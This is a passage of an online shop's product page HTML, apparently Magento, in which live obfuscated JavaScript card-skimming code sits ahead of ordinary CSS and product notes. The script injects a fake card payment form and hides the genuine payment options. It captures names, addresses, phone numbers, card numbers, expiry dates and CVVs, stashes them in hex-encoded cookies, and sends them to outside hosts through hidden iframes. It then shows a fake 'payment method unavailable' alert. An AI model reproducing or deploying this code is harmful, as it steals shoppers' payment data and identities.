_0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div>
		  
<div data-role="collapsible">
    <div data-role="trigger">
        <h4 class="panel-title">Contact
    </div>
</div>
<div data-role="content"><div class="panel-body"></div></div>

</div>
<style>

element.style {
}
#product_tab_accordion div {
    padding: 3px;
}
.panel-body {
    padding: 20px;
}
.panel-body {
    line-height: 1.6 !important;
}
.panel-body {

    padding-left: 15px !important;
}
#product_tab_accordion h4:after {
    content: '\002B';
    display: inline-block;
    float: left;
	padding-right:10px;
}

#product_tab_accordion .active h4:after {
    content: '\002D';
    display: inline-block;
    float: left;
	padding-right:10px;
}
@media (min-width:991px){
.product-info-main .box-tocart .actions {
    margin-right: 15px;
    margin-left: 10px;
    width: 36%;
    float: left;
}
}
@media (max-width:990px){
div.MagicToolboxContainer.selectorsLeft, div.MagicToolboxContainer.selectorsRight {padding:0px !important;}

#click-me {
    font-size: 13px !important;
    text-transform: uppercase !important;
    color: #333 !important;
    letter-spacing: 0.1rem !important;
    line-height: 37px !important;
}
.box-tocart .action.tocart:before {
    margin-right: 2px!important;
    display: inline-block;
    vertical-align: middle;
    margin-top: 2px;
	display: none;
}
}
.action-close {border:0px !important;}
.product-item-actions .action.towishlist, .product-addto-links .action.towishlist, .action.towishlist {
    color: #666666;
    border-color: #ffffff !important;
}
@media (min-width:1200px){
.box-tocart .fieldset {
    text-align: center;
}
}
</style>
<!--kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk-->

<!--xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx-->
<div class="custom_data">
   <span class="product_custome">
      <ul>
<li>*Any look from previous collections is available to order at any time</li>
<li>*If you wish your desired look in a different colour please make a request</li>
<ul>                                    
                                 
</ul></span></div>

<!--xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx-->

